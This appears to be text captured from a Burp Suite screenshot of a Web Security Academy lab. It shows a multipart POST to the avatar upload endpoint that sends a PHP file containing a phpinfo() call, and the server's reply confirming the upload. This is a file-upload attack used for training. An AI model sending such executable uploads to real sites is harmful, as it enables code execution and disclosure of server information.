 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a13002f037aa27b826c06b600c800b7.web-security-academy.net
3 Cookie: session=CsBLIHwJKfttGlXQUWubYjVfdTk5QDeu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------284419007413291264741725209803
9 Content-Length: 515
10 Origin: https://0a13002f037aa27b826c06b600c800b7.web-security-academy.net
11 Referer:
https://0a13002f037aa27b826c06b600c800b7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------284419007413291264741725209803
20 Content-Disposition: form-data; name="avatar"; filename="phpinfo.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------284419007413291264741725209803
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------284419007413291264741725209803
29 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render \n
The file avatars/phpinfo.php has been uploaded.
� Back to My Account